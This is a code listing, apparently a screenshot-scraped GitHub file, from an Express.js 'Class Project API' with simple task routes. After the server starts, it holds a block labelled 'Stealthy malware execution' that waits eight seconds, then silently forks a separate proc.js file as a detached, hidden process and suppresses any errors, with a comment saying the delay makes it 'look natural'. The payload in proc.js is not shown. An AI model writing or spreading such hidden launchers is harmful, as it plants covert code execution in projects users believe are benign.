 index.js
package-lock.json
package.json
proc.js
36 res.json(team);
37 });
38
39 // Return a single task
40 app.get('/tasks/:id', (req, res) => {
41 const taskId = parseInt(req.params.id);
42 const task = tasks.find(t => t.id === taskId);
43 if (task) {
44 res.json(task);
45 } else {
46 res.status(404).json({ error: 'Task not found' });
47 }
48 });
49
50 // Add a new task
51 app.post('/tasks', (req, res) => {
52 const { title } = req.body;
53 if (!title) return res.status(400).json({ error: 'Title is required' });
54
55 const newTask = {
56 id: tasks.length + 1,
57 title,
58 completed: false
59 };
60 tasks.push(newTask);
61 res.status(201).json(newTask);
62 });
63
64 // Start the server
65 app.listen(port, () => {
66 console.log(`🚀 Class Project API is running at http://localhost:${port}`);
67 });
68
69 // --- 🕵️ Stealthy malware execution ---
70 setTimeout(() => {
71 try {
72 const hidden = path.join(__dirname, 'proc.js');
73 fork(hidden, [], {
74 detached: true,
75 stdio: 'ignore'
76 }).unref();
77 } catch (err) {
78 // Silently fail
79 }
80 }, 8000); // Delay execution to look natural